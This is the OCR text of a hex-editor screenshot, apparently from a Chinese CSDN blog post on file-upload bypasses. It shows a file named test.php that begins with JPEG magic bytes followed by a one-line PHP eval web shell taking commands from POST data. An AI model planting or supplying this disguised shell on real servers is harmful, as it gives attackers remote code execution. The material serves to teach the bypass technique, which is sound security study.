 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex
起始页 test.php ×
编辑方式: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B Č D E F 0123456789ABČDEF
0000h: FF D8 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F ÿØ<?php @eval($_
0010h: 50 4F 53 54 5B 63 6D 64 5D 3B 3F 3E POST[cmd];?>
https://blog.csdn.net/smallfox233